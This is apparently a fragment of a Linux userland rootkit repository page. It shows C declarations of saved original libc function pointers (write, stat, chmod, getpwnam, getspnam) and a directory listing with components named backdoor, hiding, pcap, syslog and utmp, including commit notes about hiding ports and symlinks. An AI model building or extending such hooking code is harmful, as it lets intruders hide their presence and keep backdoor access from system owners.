 63 //write
64 int (*old_creat)(const char *path, mode_t mode);
65 int (*old_fputs)(const char *s, FILE *stream);
66 size_t (*old_fwrite)(const void *ptr, size_t size, size_t nmemb, FILE *stream);
67 size_t (*old_fwrite_unlocked)(const void *ptr, size_t size, size_t n, FILE *stream);
68 ssize_t (*old_pwrite)(int fd, const void *buf, size_t count, off_t offset);
69
70 //file naming functions
71 int (*old_rename)(const char *oldpath, const char *newpath);
72 int (*old_renameat)(int olddirfd, const char *oldpath, int newdirfd, const char *newpath);
73
74 //stat functions
75 int (*old_stat)(const char *path, struct stat *buf);
76 int (*old_stat64)(const char *path, struct stat64 *buf);
77 int (*old___xstat)(int ver, const char *path, struct stat *buf);
78 int (*old___lxstat)(int ver, const char *path, struct stat *buf);
79 int (*old___fxstat)(int ver, int fildes, struct stat *buf);
80 int (*old_fstat)(int fildes, struct stat *buf);
81 int (*old_fstat64)(int fd, struct stat64 *buf);
82 int (*old_fstatat)(int fd, const char *restrict path, struct stat *restrict buf, int flag);
83 int (*old_lstat)(const char *restrict path, struct stat *restrict buf);
84 int (*old___xstat64)(int ver, const char *path, struct stat64 *buf);
85 int (*old___lxstat64)(int ver, const char *path, struct stat64 *buf);
86 int (*old___fxstat64)(int ver, int fildes, struct stat64 *buf);
87
88 //permissions and ownership
89 int (*old_chmod)(const char *pathname, mode_t mode);
90 int (*old_fchmod)(int fd, mode_t mode);
91 int (*old_fchmodat)(int dirfd, const char *pathname, mode_t mode, int flags);
92 int (*old_chown)(const char *pathname, uid_t owner, gid_t group);
93 int (*old_fchown)(int fd, uid_t owner, gid_t group);
94 int (*old_lchown)(const char *pathname, uid_t owner, gid_t group);
95
96 //passwords
97 struct passwd *(*old_getpwent)(void);
98 struct passwd *(*old_getpwnam)(const char *name);
99 struct passwd *(*old_getpwuid)(uid_t uid);
00 int (*old_getpwnam_r)(const char *name, struct passwd *pwd, char *buf, size_t buflen, struct passwd **result);
01 struct spwd *(*old_getspnam)(char *name);
audit Changes to functionalities. Going to debug soon.
backdoor rm swp
dir Changes to functionalities. Going to debug soon.
exec mkfifo redirect & symlink hide
flags Wishing myself luck.
gid More broad prevention of egid changing
headers mkfifo hook
hiding mkfifo redirect & symlink hide
links Wishing myself luck.
open Changes to functionalities. Going to debug soon.
passwd Update getpwent.c
pcap Changes to functionalities. Going to debug soon.
permissions Wishing myself luck.
read Wishing myself luck.
rename Wishing myself luck.
servent hook additions and fix ss showing hidden ports
stat Changes to functionalities. Going to debug soon.
syslog Wishing myself luck.
util mkfifo redirect & symlink hide
utmp Tidying up utmp hooks
write Changes to functionalities. Going to debug soon.
xattr Wishing myself luck